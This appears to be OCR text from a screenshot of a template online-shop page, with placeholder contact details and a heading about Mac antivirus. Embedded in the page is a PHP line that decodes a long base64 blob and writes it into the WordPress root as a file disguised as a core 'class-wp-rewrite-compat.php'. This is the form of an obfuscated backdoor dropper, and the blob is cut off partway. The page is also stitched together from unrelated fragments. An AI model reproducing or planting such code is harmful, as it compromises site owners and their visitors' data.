
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
Precisely what is the Best
Mac Antivirus?